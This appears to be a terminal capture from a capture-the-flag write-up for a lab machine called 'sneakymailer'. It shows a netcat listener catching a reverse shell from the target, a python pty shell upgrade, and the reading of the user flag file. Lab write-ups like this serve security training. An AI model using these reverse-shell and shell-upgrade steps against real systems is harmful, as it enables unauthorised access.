 listening on [any] 3826 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.197] 50004
whoami
low
python -c 'import pty; pty.spawn("/bin/bash")'
low@sneakymailer:/$ id
id
uid=1000(low) gid=1000(low) groups=1000(low),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plu
gdev),109(netdev),111(bluetooth),119(pypi-pkg)
low@sneakymailer:/$ hostname
hostname
sneakymailer
low@sneakymailer:/$ cat /home/low/user.txt
cat /home/low/user.txt
3a3f45f0278001a11a81347c7581837c
low@sneakymailer:/$